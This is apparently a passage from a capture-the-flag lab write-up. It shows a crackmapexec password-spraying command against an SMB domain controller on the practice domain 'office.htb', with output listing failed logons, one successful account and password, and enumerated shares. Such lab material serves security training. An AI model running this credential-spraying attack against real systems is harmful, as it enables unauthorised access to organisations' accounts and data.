 ┌──(kali㉿kali)-[~/Desktop/Office]
└─$ sudo crackmapexec smb 10.10.11.3 -u usuarios.txt  -p 'H0lOgrams4reTakIng0Ver754!' --shares
SMB         10.10.11.3      445    DC               [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.3      445    DC               [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB         10.10.11.3      445    DC               [-] office.htb\Administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB         10.10.11.3      445    DC               [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB         10.10.11.3      445    DC               [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB         10.10.11.3      445    DC               [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB         10.10.11.3      445    DC               [+] Enumerated shares
SMB         10.10.11.3      445    DC               Share           Permissions     Remark
SMB         10.10.11.3      445    DC               -----           -----------     ------
SMB         10.10.11.3      445    DC               ADMIN$                          Remote Admin
SMB         10.10.11.3      445    DC               C$                              Default share
SMB         10.10.11.3      445    DC               IPC$            READ            Remote IPC
SMB         10.10.11.3      445    DC               NETLOGON        READ            Logon server share
SMB         10.10.11.3      445    DC               SOC Analysis    READ
SMB         10.10.11.3      445    DC               SYSVOL          READ            Logon server share